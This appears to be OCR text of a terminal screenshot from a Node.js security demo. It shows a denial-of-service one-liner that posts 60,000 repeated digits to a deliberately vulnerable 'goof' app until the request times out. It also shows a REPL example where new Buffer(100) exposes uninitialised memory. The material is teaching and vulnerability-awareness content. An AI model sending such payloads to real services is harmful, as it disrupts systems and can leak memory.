 iTerm2 Shell Edit View Profiles Toolbelt Window Help
83% Mon 14:18
1. node (node)
node (node)
BR_NEXT
ms4 not found
✘ > master > ~/localproj/guypo-goof >
» type ms3
ms3 is an alias for echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutea' | http --form htt
ps://goof-guypod.herokuapp.com/create -v
master > ~/localproj/guypo-goof >
» echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutea' | http --form https://goof-guypod.h
erokuapp.com/create -v
http: error: Request timed out (30s).
✘ > master > ~/localproj/guypo-goof >
» node
> new Buffer('100')
<Buffer 31 30 30>
> new Buffer(100)
<Buffer 10 0b 90 02 01 00 00 00 50 0c 80 03 01 00 00 00 0a 00
00 05 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00 00 00 ...
>
Medium severity
Remote Memory Exposu
spread
JavaScript